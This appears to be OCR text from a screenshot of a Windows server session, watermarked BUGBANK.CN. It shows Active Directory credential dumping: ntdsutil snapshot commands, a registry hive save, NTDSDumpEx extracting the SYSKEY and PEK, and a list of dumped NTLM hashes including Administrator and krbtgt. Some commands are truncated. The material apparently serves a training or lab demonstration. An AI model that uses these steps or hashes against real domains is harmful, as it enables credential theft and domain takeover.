 192.168.232.133
回收站
Dumpel
dumpel
hack.csv
sys.hiv
winapi2
GetUserInfo
user2sid
管理员: 命令提示符
ntdsutil: quit
C:\Users\Administrator\Desktop>ntdsutil snapshot "delete {70aa2cb6
ntdsutil: snapshot
快照: delete {70aa2cb6-8544-4383-a7fe-d70da3e6faed}
快照 {22db3e53-4534-4fb5-bf65-8fdc6d42de4d} 已删除。
快照: quit
ntdsutil: quit
C:\Users\Administrator\Desktop>reg save HKLM\SYS
操作成功完成。
C:\Users\Administrator\Desktop>NTDSDumpEx.exe -d
'NTDSDumpEx.exe' 不是内部或外部命令，也不是可运行
或批处理文件。
C:\Users\Administrator\Desktop>cd \
C:\>NTDSDumpEx.exe -d ntds.dit -o hash.txt -s sy
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: sys.hiv
[+]SYSKEY = 61F54C8773A1D023A75A0B35C1ED802D
[+]PEK version: 2016
[+]PEK = 04D5D46FDF519CA5445013A0CC5D67A9
[+]dump completed in 1.046 seconds.
[+]total 26 entries dumped,13 normal accounts,0
C:\>
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:)
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
System32
$SNAP_201911100321_VOLUMEC$ 2019/11/10 3:22 文件夹 62,400,50...
ExchangeSetupLogs 2019/8/5 17:22 文件夹
inetpub 2019/8/5 17:19 文件夹
PerfLogs 2016/7/16 21:23 文件夹
Program Files 2019/8/5 17:18 文件夹
Program Files (x86) 2019/8/5 11:18 文件夹
hash - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70a50724b37f6d3d03d00c24e946fde3:::
Administrator_hist_0:500:5c528faf2b0aff27c79c61dbbe21e36b:430eba4344818d937d903b70c96c6b5e:::
Administrator_hist_1:500:651f85018173d6623e84455ca706dcbc:a34322131d2b3d2da7decd2d48a9d6b5:::
Administrator_hist_2:500:3403043641e0c0a5f748a1d2bc350e79:68eb31f3ddd61f9a7d903b70c96c6b5e:::
Administrator_hist_3:500:6711dc5c2dc6b3cc01a69a61dcd48d6e:cce55e4accf0d92b959ced82a2a09ac9:::
Administrator_hist_4:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:db0978b929bd5146625cdebd5a36d72c:::
krbtgt_hist_0:502:9a7c24ec42d3dac2892956d25a567e18:3ffabf82bde2a70d5baa7a14e2f1d143:::
krbtgt_hist_1:502:50006bfd6721390caf2043409d2c0086:99b7e710db745c36af2043409d2c0086:::
exch01:1601:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
exch01:1602:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
exch01:1603:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
exch01:1604:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
exch01:1605:aad3b435b51404eeaad3b435b51404ee:2bbd2bec16451268e120c2e28b01f856:::
exch01_hist_0:1605:c5768adbc4647177ccb2ffd39ce04047:558b890716bca4fd744f41f5d2f6c92f:::
exch01_hist_1:1605:bd503221afe2f9ca263d28065c084988:871e1e6671d1158b263d28065c084988:::
test1:1607:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test1:1608:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test1_hist_0:1608:4f1cd2c0b77ebdae5b4b3b69513c3111:ef88a62a0dc4f13d5cbe41ee3277e742:::
test1_hist_1:1608:a1c7501b11c617a21744245e8af18525:1d8d01c8265124601744245e8af18525:::
iis_user:2101:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
iis_user:2102:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
iis_user_hist_0:2102:774110ab164892bbd21a977190648073:b8df02ffdbc14781654bd5053eeaed4a:::
iis_user_hist_1:2102:7b9758cbb3fecd073ca1e7d55bbec782:a44b77763322e7b63ca1e7d55bbec782:::
桌面
本地磁盘 (C:)
网络
磁盘清理
打印管理
服务
服务器管
高级安全
35 个项目 选中 1 个项目 1.13 KB
Windows
漏洞银行
BUGBANK.CN
中
3:24
2019/11/10
1